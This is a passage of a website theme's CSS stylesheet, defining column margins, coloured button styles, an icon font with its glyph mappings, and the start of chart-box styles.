}
.column-margin-10px.column {
	margin-bottom: 10px !important;
}
.column-margin-20px.column {
	margin-bottom: 20px !important;
}
.column-margin-30px.column {
	margin-bottom: 30px !important;
}
.column-margin-40px.column {
	margin-bottom: 40px !important;
}
.column-margin-50px.column {
	margin-bottom: 50px !important;
}
/* Column | Equal Height */

.equal-height .column .column_attr {
	height: 100%;
	box-sizing: border-box
}
/* Column | Align */

.column_attr.align_left {
	text-align: left
}
.column_attr.align_right {
	text-align: right
}
.column_attr.align_center {
	text-align: center
}
.column_attr.align_justify {
	text-align: justify
}
.mcb-wrap {
	float: left;
	position: relative;
	z-index: 1;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.mcb-wrap.divider {
	width: 100%;
}
/* #Buttons
================================================== */

a.tp-button {
	background: none;
	font-family: inherit !important;
	height: auto !important;
	line-height: inherit !important;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	letter-spacing: 0 !important;
	text-shadow: 0 0 0 !important;
	box-shadow: 0 0 0 !important;
	font-weight: 400 !important;
	border-width: 1px !important;
}
a.button, a.tp-button, button, input[type="submit"], input[type="reset"], input[type="button"] {
	display: inline-block;
	padding: 11px 20px;
	margin-bottom: 15px;
	cursor: pointer;
	margin-right: 7px;
	border: 0;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	position: relative;
	overflow: hidden;
	-webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .03);
	box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .03);
	background-image: url(../images/box_shadow_button.png);
	background-repeat: repeat-x;
}
a.button_js {
	padding: 0;
}
a.button.button_large, a.tp-button.button_large, button.button_large, input[type="submit"].button_large, input[type="reset"].button_large, input[type="button"].button_large {
	font-size: 110%;
	line-height: 110%;
}
/* Button label & icon */

a.button .button_label {
	display: block;
	float: left;
	position: relative;
	z-index: 2;
}
a.button .button_icon {
	display: block;
	float: left;
	background: rgba(0, 0, 0, .05);
}
a.button .button_icon i {
	color: rgba(0, 0, 0, .5);
}
/* Button icon left */

a.button.button_left .button_icon, a.tp-button.button_left .button_icon {
	float: left;
}
a.button.button_right .button_icon, a.tp-button.button_right .button_icon {
	float: right;
}
/* Paddings */

a.button .button_label {
	padding: 11px 20px;
}
a.button .button_icon {
	padding: 11px 13px;
}
a.button_large .button_label {
	padding: 15px 30px;
}
a.button_large .button_icon {
	padding: 15px 13px;
}
/* Hover */

@media only screen and (min-width: 768px) {
	a.button:after, a.tp-button:after, button:after, input[type="submit"]:after, input[type="reset"]:after, input[type="button"]:after {
		content: "";
		position: absolute;
		left: 0;
		top: 0;
		height: 100%;
		width: 0;
		z-index: 1;
		-webkit-transition: all .3s;
		-moz-transition: all .3s;
		transition: all .3s;
		background: rgba(0, 0, 0, .05);
	}
	a:hover.button, a:hover.tp-button {
		text-decoration: none;
	}
	a.button:hover:after, a.tp-button:hover:after, button:hover:after, input[type="submit"]:hover:after, input[type="reset"]:hover:after, input[type="button"]:hover:after {
		width: 100%;
	}
}
/* #Buttons stroke
================================================== */

.button-stroke a.button, .button-stroke a.tp-button, .button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {
	border-width: 2px;
	border-style: solid;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: transparent !important;
	-webkit-box-shadow: inset 0 0 0 0;
	box-shadow: inset 0 0 0 0;
	background-image: none;
}
.button-stroke a.button:after, .button-stroke a.tp-button:after, .button-stroke button:after, .button-stroke input[type="submit"]:after, .button-stroke input[type="reset"]:after, .button-stroke input[type="button"]:after {
	display: none;
}
.button-stroke a:hover.button, .button-stroke a:hover.tp-button, .button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	transition: all .3s;
	background-color: #828282;
}
.button-stroke a:hover.button.button_stroke_custom, .button-stroke a:hover.tp-button.button_stroke_custom {
	background-color: rgba(0, 0, 0, .05) !important;
}
/* Button icon */

.button-stroke a.button .button_icon {
	background: none;
}
.button-stroke a:hover.button .button_icon i, .button-stroke a.button.button_theme:hover .button_icon i {
	color: rgba(0, 0, 0, .5) !important;
}
/* Paddings */

.button-stroke a.button_left.button .button_label, .button-stroke a.button_left.button_large .button_label {
	padding-left: 0;
}
.button-stroke a.button_right.button .button_label, .button-stroke a.button_right.button_large .button_label {
	padding-right: 0;
}
.button-stroke a.button_left.button_large .button_icon {
	padding-left: 27px;
}
.button-stroke a.button_right.button_large .button_icon {
	padding-right: 27px;
}
/* Fix for odd Mozilla border & padding issues */

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
/*
|--------------------------------------------------------------------------
|  2.0 Buttons
|  
|--------------------------------------------------------------------------
|
| 
|
*/

/* Red */

a.button.button_red, a.tp-button.red {
	background-color: #e7432b;
	color: #fff;
}
.button-stroke a.button.button_red, .button-stroke a.button.button_red .button_icon i, .button-stroke a.tp-button.red {
	color: #e7432b;
	border-color: #e7432b;
}
.button-stroke a:hover.button.button_red, .button-stroke a:hover.tp-button.red {
	background-color: #e7432b !important;
	color: #fff;
}
/* Blue */

a.button.button_blue, a.tp-button.blue {
	background-color: #2e96db;
	color: #fff;
}
.button-stroke a.button.button_blue, .button-stroke a.button.button_blue .button_icon i, .button-stroke a.tp-button.blue {
	color: #2e96db;
	border-color: #2e96db;
}
.button-stroke a:hover.button.button_blue, .button-stroke a:hover.tp-button.blue {
	background-color: #2e96db !important;
	color: #fff;
}
/* Turquoise */

a.button.button_turquoise, a.tp-button.turquoise {
	background-color: #22e387;
	color: #fff;
}
.button-stroke a.button.button_turquoise, .button-stroke a.button.button_turquoise .button_icon i, .button-stroke a.tp-button.turquoise {
	color: #22e387;
	border-color: #22e387;
}
.button-stroke a:hover.button.button_turquoise, .button-stroke a:hover.tp-button.turquoise {
	background-color: #22e387 !important;
	color: #fff;
}
/* Yellow */

a.button.button_yellow, a.tp-button.yellow {
	background-color: #face43;
	color: #fff;
}
.button-stroke a.button.button_yellow, .button-stroke a.button.button_yellow .button_icon i, .button-stroke a.tp-button.yellow {
	color: #face43;
	border-color: #face43;
}
.button-stroke a:hover.button.button_yellow, .button-stroke a:hover.tp-button.yellow {
	background-color: #face43 !important;
	color: #fff;
}
/* Grey */

a.button.button_grey, a.tp-button.grey {
	background-color: #8f8f8f;
	color: #fff;
}
.button-stroke a.button.button_grey, .button-stroke a.button.button_grey .button_icon i, .button-stroke a.tp-button.grey {
	color: #8f8f8f;
	border-color: #8f8f8f;
}
.button-stroke a:hover.button.button_grey, .button-stroke a:hover.tp-button.grey {
	background-color: #8f8f8f !important;
	color: #fff;
}
/* Navy */

a.button.button_navy, a.tp-button.navy {
	background-color: #3b5982;
	color: #fff;
}
.button-stroke a.button.button_navy, .button-stroke a.button.button_navy .button_icon i, .button-stroke a.tp-button.navy {
	color: #3b5982;
	border-color: #3b5982;
}
.button-stroke a:hover.button.button_navy, .button-stroke a:hover.tp-button.navy {
	background-color: #3b5982 !important;
	color: #fff;
}
/* Orange */

a.button.button_orange, a.tp-button.orange {
	background-color: #ff8125;
	color: #fff;
}
.button-stroke a.button.button_orange, .button-stroke a.button.button_orange .button_icon i, .button-stroke a.tp-button.orange {
	color: #ff8125;
	border-color: #ff8125;
}
.button-stroke a:hover.button.button_orange, .button-stroke a:hover.tp-button.orange {
	background-color: #ff8125 !important;
	color: #fff;
}
/* Green */

a.button.button_green, a.tp-button.green {
	background-color: #88be4c;
	color: #fff;
}
.button-stroke a.button.button_green, .button-stroke a.button.button_green .button_icon i, .button-stroke a.tp-button.green {
	color: #88be4c;
	border-color: #88be4c;
}
.button-stroke a:hover.button.button_green, .button-stroke a:hover.tp-button.green {
	background-color: #88be4c !important;
	color: #fff;
}
/****************************************************/

/* Button darkgrey */

a.tp-button.darkgrey {
	background-color: transparent;
	color: #545454 !important;
	border-color: #545454;
}
a:hover.tp-button.darkgrey {
	background-color: #545454;
	color: #fff !important;
}
/* Button lightgrey */

a.tp-button.lightgrey {
	background-color: transparent;
	color: #fff;
	border-color: #fff;
}
a:hover.tp-button.lightgrey {
	background-color: #fff;
	color: #545454 !important;
}
/*
|--------------------------------------------------------------------------
|  3.0 Mfn-icons
|  
|--------------------------------------------------------------------------
|
| 
|
*/

@font-face {
	font-family: 'mfn-icons';
	src: url(fonts/mfn-icons.eot);
	src: url(fonts/mfn-icons.eot) format("embedded-opentype"), url(fonts/mfn-icons.woff) format("woff"), url(fonts/mfn-icons.ttf) format("truetype"), url(fonts/mfn-icons.svg) format("svg");
	font-weight: 400;
	font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */

/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */

/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'mfn-icons';
    src: url('fonts/../font/mfn-icons.svg?3416171#mfn-icons') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
	font-family: "mfn-icons";
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: none !important;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	/* opacity: .8; */
	/* For safety - reset parent styles, that can break glyph codes*/
	font-variant: normal;
	text-transform: none;
	/* fix buttons height, for twitter bootstrap */
	line-height: 1em;
	/* Animation center compensation - margins should be symmetric */
	/* remove if not needed */
	margin-left: .2em;
	/* you can be more comfortable with increased icons size */
	/* font-size: 120%; */
	/* Uncomment for 3D effect */
	/* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-acrobat:before {
	content: '\e800'
}
.icon-address:before {
	content: '\e801'
}
.icon-adjust:before {
	content: '\e802'
}
.icon-aim:before {
	content: '\e803'
}
.icon-air:before {
	content: '\e804'
}
.icon-alert:before {
	content: '\e805'
}
.icon-amazon:before {
	content: '\e806'
}
.icon-android:before {
	content: '\e807'
}
.icon-angellist:before {
	content: '\e808'
}
.icon-appnet:before {
	content: '\e809'
}
.icon-appstore:before {
	content: '\e80a'
}
.icon-archive:before {
	content: '\e80b'
}
.icon-arrow-combo:before {
	content: '\e80c'
}
.icon-arrows-ccw:before {
	content: '\e80d'
}
.icon-attach:before {
	content: '\e80e'
}
.icon-attach-line:before {
	content: '\e80f'
}
.icon-attention:before {
	content: '\e810'
}
.icon-back:before {
	content: '\e811'
}
.icon-back-in-time:before {
	content: '\e812'
}
.icon-bag:before {
	content: '\e813'
}
.icon-basket:before {
	content: '\e814'
}
.icon-battery:before {
	content: '\e815'
}
.icon-beaker-line:before {
	content: '\e816'
}
.icon-bell:before {
	content: '\e817'
}
.icon-bitbucket:before {
	content: '\e818'
}
.icon-bitcoin:before {
	content: '\e819'
}
.icon-block:before {
	content: '\e81a'
}
.icon-blogger:before {
	content: '\e81b'
}
.icon-book:before {
	content: '\e81c'
}
.icon-book-open:before {
	content: '\e81d'
}
.icon-bookmark:before {
	content: '\e81e'
}
.icon-bookmarks:before {
	content: '\e81f'
}
.icon-box:before {
	content: '\e820'
}
.icon-briefcase:before {
	content: '\e821'
}
.icon-brush:before {
	content: '\e822'
}
.icon-bucket:before {
	content: '\e823'
}
.icon-buffer:before {
	content: '\e824'
}
.icon-calendar:before {
	content: '\e825'
}
.icon-calendar-line:before {
	content: '\e826'
}
.icon-call:before {
	content: '\e827'
}
.icon-camera:before {
	content: '\e828'
}
.icon-camera-line:before {
	content: '\e829'
}
.icon-cancel:before {
	content: '\e82a'
}
.icon-cancel-circled:before {
	content: '\e82b'
}
.icon-cancel-squared:before {
	content: '\e82c'
}
.icon-cart:before {
	content: '\e82d'
}
.icon-cc:before {
	content: '\e82e'
}
.icon-cc-by:before {
	content: '\e82f'
}
.icon-cc-nc:before {
	content: '\e830'
}
.icon-cc-nc-eu:before {
	content: '\e831'
}
.icon-cc-nc-jp:before {
	content: '\e832'
}
.icon-cc-nd:before {
	content: '\e833'
}
.icon-cc-pd:before {
	content: '\e834'
}
.icon-cc-remix:before {
	content: '\e835'
}
.icon-cc-sa:before {
	content: '\e836'
}
.icon-cc-share:before {
	content: '\e837'
}
.icon-cc-zero:before {
	content: '\e838'
}
.icon-ccw:before {
	content: '\e839'
}
.icon-cd:before {
	content: '\e83a'
}
.icon-cd-line:before {
	content: '\e83b'
}
.icon-chart-area:before {
	content: '\e83c'
}
.icon-chart-bar:before {
	content: '\e83d'
}
.icon-chart-line:before {
	content: '\e83e'
}
.icon-chart-pie:before {
	content: '\e83f'
}
.icon-chat:before {
	content: '\e840'
}
.icon-check:before {
	content: '\e841'
}
.icon-clipboard:before {
	content: '\e842'
}
.icon-clock:before {
	content: '\e843'
}
.icon-clock-line:before {
	content: '\e844'
}
.icon-cloud:before {
	content: '\e845'
}
.icon-cloud-line:before {
	content: '\e846'
}
.icon-cloud-thunder:before {
	content: '\e847'
}
.icon-cloudapp:before {
	content: '\e848'
}
.icon-code:before {
	content: '\e849'
}
.icon-cog:before {
	content: '\e84a'
}
.icon-cog-line:before {
	content: '\e84b'
}
.icon-comment-fa:before {
	content: '\e84c'
}
.icon-comment-line:before {
	content: '\e84d'
}
.icon-compass:before {
	content: '\e84e'
}
.icon-credit-card:before {
	content: '\e84f'
}
.icon-cup:before {
	content: '\e850'
}
.icon-cup-line:before {
	content: '\e851'
}
.icon-cw:before {
	content: '\e852'
}
.icon-database-line:before {
	content: '\e853'
}
.icon-delicious:before {
	content: '\e854'
}
.icon-desktop-line:before {
	content: '\e855'
}
.icon-diamond-line:before {
	content: '\e856'
}
.icon-digg:before {
	content: '\e857'
}
.icon-direction:before {
	content: '\e858'
}
.icon-disqus:before {
	content: '\e859'
}
.icon-doc:before {
	content: '\e85a'
}
.icon-doc-landscape:before {
	content: '\e85b'
}
.icon-doc-line:before {
	content: '\e85c'
}
.icon-doc-text:before {
	content: '\e85d'
}
.icon-doc-text-inv:before {
	content: '\e85e'
}
.icon-docs:before {
	content: '\e85f'
}
.icon-dot:before {
	content: '\e860'
}
.icon-dot-2:before {
	content: '\e861'
}
.icon-dot-3:before {
	content: '\e862'
}
.icon-down:before {
	content: '\e863'
}
.icon-down-bold:before {
	content: '\e864'
}
.icon-down-circled:before {
	content: '\e865'
}
.icon-down-dir:before {
	content: '\e866'
}
.icon-down-open:before {
	content: '\e867'
}
.icon-down-open-big:before {
	content: '\e868'
}
.icon-down-open-mini:before {
	content: '\e869'
}
.icon-down-thin:before {
	content: '\e86a'
}
.icon-download:before {
	content: '\e86b'
}
.icon-drive:before {
	content: '\e86c'
}
.icon-droplet:before {
	content: '\e86d'
}
.icon-drupal:before {
	content: '\e86e'
}
.icon-duckduckgo:before {
	content: '\e86f'
}
.icon-dwolla:before {
	content: '\e870'
}
.icon-ebay:before {
	content: '\e871'
}
.icon-email:before {
	content: '\e872'
}
.icon-erase:before {
	content: '\e873'
}
.icon-eventasaurus:before {
	content: '\e874'
}
.icon-eventbrite:before {
	content: '\e875'
}
.icon-eventful:before {
	content: '\e876'
}
.icon-export:before {
	content: '\e877'
}
.icon-eye:before {
	content: '\e878'
}
.icon-eye-line:before {
	content: '\e879'
}
.icon-fast-backward:before {
	content: '\e87a'
}
.icon-fast-forward:before {
	content: '\e87b'
}
.icon-feather:before {
	content: '\e87c'
}
.icon-fire-line:before {
	content: '\e87d'
}
.icon-fivehundredpx:before {
	content: '\e87e'
}
.icon-flag:before {
	content: '\e87f'
}
.icon-flash:before {
	content: '\e880'
}
.icon-flashlight:before {
	content: '\e881'
}
.icon-flight:before {
	content: '\e882'
}
.icon-floppy:before {
	content: '\e883'
}
.icon-flow-branch:before {
	content: '\e884'
}
.icon-flow-cascade:before {
	content: '\e885'
}
.icon-flow-line:before {
	content: '\e886'
}
.icon-flow-parallel:before {
	content: '\e887'
}
.icon-flow-tree:before {
	content: '\e888'
}
.icon-folder:before {
	content: '\e889'
}
.icon-food-line:before {
	content: '\e88a'
}
.icon-forrst:before {
	content: '\e88b'
}
.icon-forward:before {
	content: '\e88c'
}
.icon-gauge:before {
	content: '\e88d'
}
.icon-globe:before {
	content: '\e88e'
}
.icon-globe-line:before {
	content: '\e88f'
}
.icon-gmail:before {
	content: '\e890'
}
.icon-googleplay:before {
	content: '\e891'
}
.icon-gowalla:before {
	content: '\e892'
}
.icon-graduation-cap:before {
	content: '\e893'
}
.icon-graduation-cap-line:before {
	content: '\e894'
}
.icon-grooveshark:before {
	content: '\e895'
}
.icon-guest:before {
	content: '\e896'
}
.icon-hackernews:before {
	content: '\e897'
}
.icon-heart-empty-fa:before {
	content: '\e898'
}
.icon-heart-fa:before {
	content: '\e899'
}
.icon-heart-line:before {
	content: '\e89a'
}
.icon-help:before {
	content: '\e89b'
}
.icon-help-circled:before {
	content: '\e89c'
}
.icon-home:before {
	content: '\e89d'
}
.icon-hourglass:before {
	content: '\e89e'
}
.icon-html5:before {
	content: '\e89f'
}
.icon-ie:before {
	content: '\e8a0'
}
.icon-inbox:before {
	content: '\e8a1'
}
.icon-inbox-line:before {
	content: '\e8a2'
}
.icon-infinity:before {
	content: '\e8a3'
}
.icon-info:before {
	content: '\e8a4'
}
.icon-info-circled:before {
	content: '\e8a5'
}
.icon-install:before {
	content: '\e8a6'
}
.icon-instapaper:before {
	content: '\e8a7'
}
.icon-intensedebate:before {
	content: '\e8a8'
}
.icon-itunes:before {
	content: '\e8a9'
}
.icon-key:before {
	content: '\e8aa'
}
.icon-key-line:before {
	content: '\e8ab'
}
.icon-keyboard:before {
	content: '\e8ac'
}
.icon-klout:before {
	content: '\e8ad'
}
.icon-lamp:before {
	content: '\e8ae'
}
.icon-language:before {
	content: '\e8af'
}
.icon-lanyrd:before {
	content: '\e8b0'
}
.icon-layout:before {
	content: '\e8b1'
}
.icon-leaf:before {
	content: '\e8b2'
}
.icon-left:before {
	content: '\e8b3'
}
.icon-left-bold:before {
	content: '\e8b4'
}
.icon-left-circled:before {
	content: '\e8b5'
}
.icon-left-dir:before {
	content: '\e8b6'
}
.icon-left-open:before {
	content: '\e8b7'
}
.icon-left-open-big:before {
	content: '\e8b8'
}
.icon-left-open-mini:before {
	content: '\e8b9'
}
.icon-left-thin:before {
	content: '\e8ba'
}
.icon-lego:before {
	content: '\e8bb'
}
.icon-level-down:before {
	content: '\e8bc'
}
.icon-level-up:before {
	content: '\e8bd'
}
.icon-lifebuoy:before {
	content: '\e8be'
}
.icon-light-down:before {
	content: '\e8bf'
}
.icon-light-up:before {
	content: '\e8c0'
}
.icon-lightbulb-line:before {
	content: '\e8c1'
}
.icon-link:before {
	content: '\e8c2'
}
.icon-list:before {
	content: '\e8c3'
}
.icon-list-add:before {
	content: '\e8c4'
}
.icon-lkdto:before {
	content: '\e8c5'
}
.icon-location:before {
	content: '\e8c6'
}
.icon-location-line:before {
	content: '\e8c7'
}
.icon-lock:before {
	content: '\e8c8'
}
.icon-lock-line:before {
	content: '\e8c9'
}
.icon-lock-open:before {
	content: '\e8ca'
}
.icon-login:before {
	content: '\e8cb'
}
.icon-logout:before {
	content: '\e8cc'
}
.icon-loop:before {
	content: '\e8cd'
}
.icon-macstore:before {
	content: '\e8ce'
}
.icon-magnet:before {
	content: '\e8cf'
}
.icon-mail:before {
	content: '\e8d0'
}
.icon-mail-line:before {
	content: '\e8d1'
}
.icon-map:before {
	content: '\e8d2'
}
.icon-meetup:before {
	content: '\e8d3'
}
.icon-megaphone:before {
	content: '\e8d4'
}
.icon-megaphone-line:before {
	content: '\e8d5'
}
.icon-menu:before {
	content: '\e8d6'
}
.icon-mic:before {
	content: '\e8d7'
}
.icon-minus:before {
	content: '\e8d8'
}
.icon-minus-circled:before {
	content: '\e8d9'
}
.icon-minus-squared:before {
	content: '\e8da'
}
.icon-mobile:before {
	content: '\e8db'
}
.icon-mobile-line:before {
	content: '\e8dc'
}
.icon-money-line:before {
	content: '\e8dd'
}
.icon-monitor:before {
	content: '\e8de'
}
.icon-moon:before {
	content: '\e8df'
}
.icon-mouse:before {
	content: '\e8e0'
}
.icon-music:before {
	content: '\e8e1'
}
.icon-music-line:before {
	content: '\e8e2'
}
.icon-mute:before {
	content: '\e8e3'
}
.icon-myspace:before {
	content: '\e8e4'
}
.icon-network:before {
	content: '\e8e5'
}
.icon-newspaper:before {
	content: '\e8e6'
}
.icon-ninetyninedesigns:before {
	content: '\e8e7'
}
.icon-note:before {
	content: '\e8e8'
}
.icon-note-beamed:before {
	content: '\e8e9'
}
.icon-note-line:before {
	content: '\e8ea'
}
.icon-openid:before {
	content: '\e8eb'
}
.icon-opentable:before {
	content: '\e8ec'
}
.icon-palette:before {
	content: '\e8ed'
}
.icon-paper-plane:before {
	content: '\e8ee'
}
.icon-paper-plane-line:before {
	content: '\e8ef'
}
.icon-params-line:before {
	content: '\e8f0'
}
.icon-pause:before {
	content: '\e8f1'
}
.icon-pencil:before {
	content: '\e8f2'
}
.icon-pencil-line:before {
	content: '\e8f3'
}
.icon-phone:before {
	content: '\e8f4'
}
.icon-photo-line:before {
	content: '\e8f5'
}
.icon-picture:before {
	content: '\e8f6'
}
.icon-pinboard:before {
	content: '\e8f7'
}
.icon-plancast:before {
	content: '\e8f8'
}
.icon-play:before {
	content: '\e8f9'
}
.icon-plurk:before {
	content: '\e8fa'
}
.icon-plus:before {
	content: '\e8fb'
}
.icon-plus-circled:before {
	content: '\e8fc'
}
.icon-plus-squared:before {
	content: '\e8fd'
}
.icon-pocket:before {
	content: '\e8fe'
}
.icon-podcast:before {
	content: '\e8ff'
}
.icon-popup:before {
	content: '\e900'
}
.icon-posterous:before {
	content: '\e901'
}
.icon-print:before {
	content: '\e902'
}
.icon-progress-0:before {
	content: '\e903'
}
.icon-progress-1:before {
	content: '\e904'
}
.icon-progress-2:before {
	content: '\e905'
}
.icon-progress-3:before {
	content: '\e906'
}
.icon-publish:before {
	content: '\e907'
}
.icon-quora:before {
	content: '\e908'
}
.icon-quote:before {
	content: '\e909'
}
.icon-record:before {
	content: '\e90a'
}
.icon-reddit:before {
	content: '\e90b'
}
.icon-reply:before {
	content: '\e90c'
}
.icon-reply-all:before {
	content: '\e90d'
}
.icon-resize-full:before {
	content: '\e90e'
}
.icon-resize-small:before {
	content: '\e90f'
}
.icon-retweet:before {
	content: '\e910'
}
.icon-right:before {
	content: '\e911'
}
.icon-right-bold:before {
	content: '\e912'
}
.icon-right-circled:before {
	content: '\e913'
}
.icon-right-dir:before {
	content: '\e914'
}
.icon-right-open:before {
	content: '\e915'
}
.icon-right-open-big:before {
	content: '\e916'
}
.icon-right-open-mini:before {
	content: '\e917'
}
.icon-right-thin:before {
	content: '\e918'
}
.icon-rocket:before {
	content: '\e919'
}
.icon-rss:before {
	content: '\e91a'
}
.icon-search:before {
	content: '\e91b'
}
.icon-search-line:before {
	content: '\e91c'
}
.icon-share:before {
	content: '\e91d'
}
.icon-shareable:before {
	content: '\e91e'
}
.icon-shop-line:before {
	content: '\e91f'
}
.icon-shuffle:before {
	content: '\e920'
}
.icon-signal:before {
	content: '\e921'
}
.icon-smashmag:before {
	content: '\e922'
}
.icon-songkick:before {
	content: '\e923'
}
.icon-sound:before {
	content: '\e924'
}
.icon-sound-line:before {
	content: '\e925'
}
.icon-stackoverflow:before {
	content: '\e926'
}
.icon-star:before {
	content: '\e927'
}
.icon-star-empty:before {
	content: '\e928'
}
.icon-star-line:before {
	content: '\e929'
}
.icon-statusnet:before {
	content: '\e92a'
}
.icon-stop:before {
	content: '\e92b'
}
.icon-suitcase:before {
	content: '\e92c'
}
.icon-switch:before {
	content: '\e92d'
}
.icon-t-shirt-line:before {
	content: '\e92e'
}
.icon-tag:before {
	content: '\e92f'
}
.icon-tag-line:before {
	content: '\e930'
}
.icon-tape:before {
	content: '\e931'
}
.icon-target:before {
	content: '\e932'
}
.icon-thermometer:before {
	content: '\e933'
}
.icon-thumbs-up:before {
	content: '\e934'
}
.icon-thumbs-down:before {
	content: '\e935'
}
.icon-thumbs-up-line:before {
	content: '\e936'
}
.icon-ticket:before {
	content: '\e937'
}
.icon-to-end:before {
	content: '\e938'
}
.icon-to-start:before {
	content: '\e939'
}
.icon-tools:before {
	content: '\e93a'
}
.icon-traffic-cone:before {
	content: '\e93b'
}
.icon-trash:before {
	content: '\e93c'
}
.icon-trash-line:before {
	content: '\e93d'
}
.icon-trophy:before {
	content: '\e93e'
}
.icon-truck-line:before {
	content: '\e93f'
}
.icon-tv-line:before {
	content: '\e940'
}
.icon-up:before {
	content: '\e941'
}
.icon-up-bold:before {
	content: '\e942'
}
.icon-up-circled:before {
	content: '\e943'
}
.icon-up-dir:before {
	content: '\e944'
}
.icon-up-open:before {
	content: '\e945'
}
.icon-up-open-big:before {
	content: '\e946'
}
.icon-up-open-mini:before {
	content: '\e947'
}
.icon-up-thin:before {
	content: '\e948'
}
.icon-upload:before {
	content: '\e949'
}
.icon-upload-cloud:before {
	content: '\e94a'
}
.icon-user:before {
	content: '\e94b'
}
.icon-user-add:before {
	content: '\e94c'
}
.icon-user-line:before {
	content: '\e94d'
}
.icon-users:before {
	content: '\e94e'
}
.icon-vcard:before {
	content: '\e94f'
}
.icon-viadeo:before {
	content: '\e950'
}
.icon-video:before {
	content: '\e951'
}
.icon-videocam-line:before {
	content: '\e952'
}
.icon-vk:before {
	content: '\e953'
}
.icon-volume:before {
	content: '\e954'
}
.icon-w3c:before {
	content: '\e955'
}
.icon-wallet-line:before {
	content: '\e956'
}
.icon-water:before {
	content: '\e957'
}
.icon-weibo:before {
	content: '\e958'
}
.icon-wikipedia:before {
	content: '\e959'
}
.icon-window:before {
	content: '\e95a'
}
.icon-wordpress:before {
	content: '\e95b'
}
.icon-xing:before {
	content: '\e95c'
}
.icon-yahoo:before {
	content: '\e95d'
}
.icon-yelp:before {
	content: '\e95e'
}
.icon-youtube:before {
	content: '\e95f'
}
.icon-menu-fine:before {
	content: '\e960'
}
.icon-bag-fine:before {
	content: '\e961'
}
.icon-search-fine:before {
	content: '\e962'
}
.icon-cancel-fine:before {
	content: '\e963'
}
.icon-plus-fine:before {
	content: '\e964'
}
.icon-minus-fine:before {
	content: '\e965'
}
.icon-gplus-circled:before {
	content: '\f059'
}
.icon-github-circled:before {
	content: '\f09b'
}
.icon-gplus:before {
	content: '\f0d5'
}
.icon-comment-empty-fa:before {
	content: '\f0e5'
}
.icon-instagram:before {
	content: '\f16d'
}
.icon-tumblr:before {
	content: '\f173'
}
.icon-windows:before {
	content: '\f17a'
}
.icon-foursquare:before {
	content: '\f180'
}
.icon-google:before {
	content: '\f1a0'
}
.icon-behance:before {
	content: '\f1b4'
}
.icon-steam:before {
	content: '\f1b6'
}
.icon-spotify:before {
	content: '\f1bc'
}
.icon-database:before {
	content: '\f1c0'
}
.icon-qq:before {
	content: '\f1d6'
}
.icon-paypal:before {
	content: '\f1ed'
}
.icon-stripe:before {
	content: '\f1f5'
}
.icon-chrome:before {
	content: '\f268'
}
.icon-scribd:before {
	content: '\f28a'
}
.icon-github:before {
	content: '\f300'
}
.icon-flickr:before {
	content: '\f303'
}
.icon-flickr-circled:before {
	content: '\f304'
}
.icon-vimeo:before {
	content: '\f306'
}
.icon-vimeo-circled:before {
	content: '\f307'
}
.icon-twitter:before {
	content: '\f309'
}
.icon-twitter-circled:before {
	content: '\f30a'
}
.icon-facebook:before {
	content: '\f30c'
}
.icon-facebook-circled:before {
	content: '\f30d'
}
.icon-facebook-squared:before {
	content: '\f30e'
}
.icon-pinterest:before {
	content: '\f312'
}
.icon-pinterest-circled:before {
	content: '\f313'
}
.icon-tumblr-circled:before {
	content: '\f316'
}
.icon-linkedin:before {
	content: '\f318'
}
.icon-linkedin-circled:before {
	content: '\f319'
}
.icon-dribbble:before {
	content: '\f31b'
}
.icon-dribbble-circled:before {
	content: '\f31c'
}
.icon-stumbleupon:before {
	content: '\f31e'
}
.icon-stumbleupon-circled:before {
	content: '\f31f'
}
.icon-lastfm:before {
	content: '\f321'
}
.icon-lastfm-circled:before {
	content: '\f322'
}
.icon-rdio:before {
	content: '\f324'
}
.icon-rdio-circled:before {
	content: '\f325'
}
.icon-spotify-circled:before {
	content: '\f328'
}
.icon-dropbox:before {
	content: '\f330'
}
.icon-evernote:before {
	content: '\f333'
}
.icon-flattr:before {
	content: '\f336'
}
.icon-skype:before {
	content: '\f339'
}
.icon-skype-circled:before {
	content: '\f33a'
}
.icon-renren:before {
	content: '\f33c'
}
.icon-sina-weibo:before {
	content: '\f33f'
}
.icon-picasa:before {
	content: '\f345'
}
.icon-soundcloud:before {
	content: '\f348'
}
.icon-mixi:before {
	content: '\f34b'
}
.icon-google-circles:before {
	content: '\f351'
}
.icon-vkontakte:before {
	content: '\f354'
}
.icon-smashing:before {
	content: '\f357'
}
.icon-db-shape:before {
	content: '\f600'
}
.icon-sweden:before {
	content: '\f601'
}
.icon-logo-db:before {
	content: '\f603'
}
/*
|--------------------------------------------------------------------------
|  4.0 Shortcodes
|  
|--------------------------------------------------------------------------
|
| 
|
*/

/* Chart box ------------------------------------------------------------------------- */

.chart_box {
	position: relative;
	text-align: center
}
.chart_box:before {
	content: "";
	display: block;
	z-index: 2;
	width: 138px;
	height: 138px;
	border-width: 1px;
	border-style: solid;
	position: absolute;
	left: 50%;
	margin-left: -69px;
	top: 1px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color: #fff;
	background-image: url(../images/stripes/stripes_3_b.png)
}
.chart_box .chart {
	width: 140px;
	margin: 0 auto 10px;
	position: relative
}
.chart_box .chart canvas {
	position: relative;
	z-index: 2
}
.chart_box .chart .icon, .chart_box .chart .image {
	width: 70px;
	height: 70px;
	line-height: 70px;
	overflow: hidden;
